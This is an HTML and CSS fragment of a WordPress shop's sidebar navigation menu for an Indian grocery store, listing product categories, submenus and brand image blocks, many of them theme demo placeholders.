.sidebar-menu>li.menu-item>a { border-top-width: 0; }

/*mega */
.d-menu-lg-none > a { display: none !important; }
.sidebar-menu .wide li.side-menu-sub-title { padding-top: 0; }
.side-menu-sub-title > a > i { display: block; font-size: 3.5rem !important; color: #ccc; }
.side-menu-sub-title > a > i:before { margin: 1.5rem 0; }
.side-menu-sub-title > a { font-size: .875rem !important; color: #222529 !important; padding-top: 0 !important; padding-bottom: 5px !important; display: block !important; }
.side-menu-sub-title > a, .sidebar-menu .wide li.sub > a { text-transform: uppercase; font-weight: 700; }
.main-sidebar-menu .inner>.sub-menu { flex-wrap: wrap; }
.menu-block>a, .menu-block p { display: none !important; }
.custom-garden-block .menu-block { height: calc( 100% + 20px ); padding: 20px 20px 0 20px; margin: -20px -20px 0 0; background: #f4f4f4; }
.menu-section-dark .side-menu-sub-title > a { color: #fff !important; }
.menu-section-dark .popup::before { border-right-color: #232429 !important; }
.main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #bcbdbd; line-height: 20px; text-transform: capitalize; font-weight: 400; }
.main-sidebar-menu .wide li.sub li.menu-item>ul.sub-menu { padding-left: 0; }
.sidebar-menu .wide li.sub li.menu-item>a { margin-left: -18px; }
.sidebar-menu .wide li.sub > a { margin-left: -10px; }
@media (max-width: 991px) {
    .sidebar-menu .wide .popup, .right-sidebar .sidebar-menu .wide .popup { margin: 0 20px; }
    .menu-section-dark .popup>.inner { background-image: none !important; }
    .menu-section-dark .side-menu-sub-title > a { color: #222529 !important; }
    .main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #777; }
    .bgimg-none { background-image: none !important; }
    .d-menu-lg-none > a { display: block !important; }
    .mobile-menu .side-menu-sub-title > a { color: #fff !important; }
}</style><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h3 style="font-size: 16px;color: var(--porto-primary-color);line-height: 1;font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 m-t-xs vc_custom_1705532882914 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Specials and Offers</h3><div class="widget_sidebar_menu main-sidebar-menu custom-arrow-ps custom-widget m-b-sm p-b-xs m-t-xxs p-t-xxs  wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979"><div class="sidebar-menu-wrap"><ul id="menu-sidebar-menu" class="sidebar-menu"><li id="nav-menu-item-14076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#"><i class="porto-icon-percent-shape"></i>Special Offers</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14085" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Weekly Discount</a></li>
	<li id="nav-menu-item-14086" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">20% on Sale</a></li>
	<li id="nav-menu-item-14078" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Special Offers</a></li>
	<li id="nav-menu-item-14088" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Baby growsuit &#038; onesie</a></li>
	<li id="nav-menu-item-14089" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Bunny Quilted</a></li>
	<li id="nav-menu-item-14087" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Leggings</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#"><i class="porto-icon-business-book"></i>Our Recipes</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14079" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Our Recipes</a></li>
	<li id="nav-menu-item-14090" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Hay</a></li>
	<li id="nav-menu-item-14091" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Llardo</a></li>
	<li id="nav-menu-item-14092" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Kettal</a></li>
	<li id="nav-menu-item-14093" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Poliform</a></li>
	<li id="nav-menu-item-14094" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ethimo</a></li>
</ul></div></div>
</li>
</ul></div></div><h3 style="font-size: 16px;color: var(--porto-primary-color);font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 vc_custom_1705532890001 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Departments</h3><div class="widget_sidebar_menu main-sidebar-menu custom-widget m-b-md  wpb_custom_58d57c1a745ab33b874726d77abd007a"><div class="sidebar-menu-wrap"><ul id="menu-secondary-menu" class="sidebar-menu"><li id="nav-menu-item-13875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-3"><a href="https://www.thegreatindianshop.com/product-category/fruits-vegetables/">Fruits &amp; Vegetables</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13876" class="d-menu-lg-none pt-0 pb-lg-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="0.75"><a class="nolink" href="#">Variation 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13877" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">FLESH</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/fruits-vegetables/fruit/">Fruits</a></li>
			<li id="nav-menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Apple</a></li>
			<li id="nav-menu-item-13880" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Cocoa</a></li>
			<li id="nav-menu-item-13881" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Tomato</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13882" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Collective</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/fruits-vegetables/vegetable/">Banana</a></li>
			<li id="nav-menu-item-13884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Pear</a></li>
			<li id="nav-menu-item-13885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Orange</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13886" class="d-menu-lg-none pt-0 pb-lg-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1.05"><a class="nolink" href="#">Variation 2</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13887" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">SIMPLE</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Actinidia</a></li>
			<li id="nav-menu-item-13889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Lemon</a></li>
			<li id="nav-menu-item-13890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Strawberry</a></li>
			<li id="nav-menu-item-13891" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Koka</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13892" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">VEGETABLES</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13893" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Barbecue</a></li>
			<li id="nav-menu-item-13894" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Onion</a></li>
			<li id="nav-menu-item-13895" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Winter Sneakers</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13896" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item " data-cols="1.2" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/menu-1.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;"></li>
	<li id="nav-menu-item-13897" class="menu-block menu-item menu-item-type-custom menu-item-object-custom hidden-item menu-block-item  " data-cols="3"><div class="menu-block menu-block-after mobile-hide"><div class="porto-block" data-id="1048"><style>.vc_custom_1608754017453{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754023845{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754031540{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754038070{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754044991{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}</style><div class="vc_row wpb_row row top-row d-none d-lg-flex mt-4 wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754017453  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand1.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand1" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754023845  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand2.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand2" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754031540  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand3.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand3" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754038070  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand4.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand4" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754044991  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand6.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand6" decoding="async" /></div>
		</div>
	</div>
</div></div></div></div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-4"><a href="https://www.thegreatindianshop.com/product-category/meat-seafood/">Meat &amp; Seafood</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13899" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/meat-seafood/seafood/">Seafood</a></li>
		<li id="nav-menu-item-13901" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Cables &#038; Adapters</a></li>
		<li id="nav-menu-item-13902" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Electronic Cigarettes</a></li>
		<li id="nav-menu-item-13903" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Batteries</a></li>
		<li id="nav-menu-item-13904" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Chargers</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13905" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">AUDIO &#038; VIDEO</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13906" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Televisions</a></li>
		<li id="nav-menu-item-13907" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">TV Receivers</a></li>
		<li id="nav-menu-item-13908" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Projectors</a></li>
		<li id="nav-menu-item-13909" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Audio Amplifier</a></li>
		<li id="nav-menu-item-13910" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">TV Sticks</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13911" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">CAMERA &#038; PHOTO</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13912" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Digital Cameras</a></li>
		<li id="nav-menu-item-13913" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Camcorders</a></li>
		<li id="nav-menu-item-13914" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Camera Drones</a></li>
		<li id="nav-menu-item-13915" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Action Cameras</a></li>
		<li id="nav-menu-item-13916" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Photo Supplies</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13917" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">LAPTOPS</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13918" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gaming Laptops</a></li>
		<li id="nav-menu-item-13919" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Ultraslim Laptops</a></li>
		<li id="nav-menu-item-13920" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Tablets</a></li>
		<li id="nav-menu-item-13921" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Laptop Accessories</a></li>
		<li id="nav-menu-item-13922" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Tablet Accessories</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13923" class="menu-block menu-item menu-item-type-custom menu-item-object-custom hidden-item menu-block-item  " data-cols="4"><div class="menu-block menu-block-after mobile-hide"><div class="porto-block" data-id="1049"><style>.vc_custom_1608804448821{margin-top: 10px !important;}.vc_custom_1608804453010{margin-top: 10px !important;}.menu-block .vc_single_image-wrapper, .menu-block .vc_single_image-wrapper img { width: 100%; }</style><div class="vc_row wpb_row row top-row d-none d-lg-flex wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_right wpb_content_element  vc_custom_1608804448821  m-b-md wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="372" height="157" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-2.jpg" class="porto-lazyload vc_single_image-img attachment-full" alt="" title="menu-2" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-2.jpg 372w, https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-2-320x135.jpg 320w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_right wpb_content_element  vc_custom_1608804453010  m-b-md wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="372" height="157" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-3.jpg" class="porto-lazyload vc_single_image-img attachment-full" alt="" title="menu-3" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-3.jpg 372w, https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-3-320x135.jpg 320w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</div>
	</div>
</div></div></div></div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-4"><a href="https://www.thegreatindianshop.com/product-category/eggs-dairy/">Eggs &amp; Dairy</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13925" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-boy-broad-smile"></i>FOR HIM</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a></li>
		<li id="nav-menu-item-13927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
		<li id="nav-menu-item-13928" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Dad</a></li>
		<li id="nav-menu-item-13929" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Grandpa</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13930" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-smiling-girl"></i>FOR HER</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13931" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Girlfriend</a></li>
		<li id="nav-menu-item-13932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/pantry/">Pantry</a></li>
		<li id="nav-menu-item-13933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/party-supplies/">Party Supplies</a></li>
		<li id="nav-menu-item-13934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/">Party Supplies &amp; Crafts</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13935" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-smiling-baby"></i>FOR KIDS</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/bread-bakery/">Bread &amp; Bakery</a></li>
		<li id="nav-menu-item-13937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/bread-bakery/bread/">Bread</a></li>
		<li id="nav-menu-item-13938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/bread-bakery/bakery/">Bakery</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13939" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-gift-2"></i>BIRTHDAY</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/deli/">Deli</a></li>
		<li id="nav-menu-item-13941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
		<li id="nav-menu-item-13942" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Mon</a></li>
		<li id="nav-menu-item-13943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Grandma</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-13944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-3"><a href="https://www.thegreatindianshop.com/product-category/snacks-candy/">Snacks &amp; Candy</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13945" class="d-menu-lg-none pt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a class="nolink" href="#">Variation 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13946" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">FURNITURE</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
			<li id="nav-menu-item-13948" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Sof &#038; Couches</a></li>
			<li id="nav-menu-item-13949" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Armchairs</a></li>
			<li id="nav-menu-item-13950" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bed Frames</a></li>
			<li id="nav-menu-item-13951" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bedside tables</a></li>
			<li id="nav-menu-item-13952" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bressing Tables</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13953" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">HOME ACCESSORIES</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13954" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Decorative Accessories</a></li>
			<li id="nav-menu-item-13955" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Candles &#038; Holders</a></li>
			<li id="nav-menu-item-13956" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Home Fragrance</a></li>
			<li id="nav-menu-item-13957" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Mirrors</a></li>
			<li id="nav-menu-item-13958" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Clocks</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13959" class="d-menu-lg-none pt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a class="nolink" href="#">Variation 2</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13960" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">LIGHTING</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13961" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Light Bulbs</a></li>
			<li id="nav-menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Lamps</a></li>
			<li id="nav-menu-item-13963" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Ceiling Lights</a></li>
			<li id="nav-menu-item-13964" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Wall Lights</a></li>
			<li id="nav-menu-item-13965" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bathroom Lighting</a></li>
			<li id="nav-menu-item-13966" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Outdoor Lighting</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13967" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">GARDEN &#038; OUTDOORS</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13968" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Garden Furniture</a></li>
			<li id="nav-menu-item-13969" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Lawn Mowers</a></li>
			<li id="nav-menu-item-13970" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Pressure Washers</a></li>
			<li id="nav-menu-item-13971" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">All arden Tools &#038; Equipment</a></li>
			<li id="nav-menu-item-13972" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Barbecure &#038; Outdoor Dining</a></li>
		</ul>
</li>
	</ul>
</li>
